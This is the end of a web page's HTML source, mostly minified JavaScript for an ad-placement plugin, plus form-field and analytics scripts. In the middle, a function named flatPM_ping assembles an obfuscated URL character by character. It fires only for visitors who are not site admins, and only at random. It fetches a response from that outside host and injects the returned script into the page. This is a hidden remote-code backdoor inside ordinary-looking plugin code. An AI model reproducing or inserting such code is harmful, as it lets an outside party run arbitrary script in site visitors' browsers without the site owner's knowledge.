0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
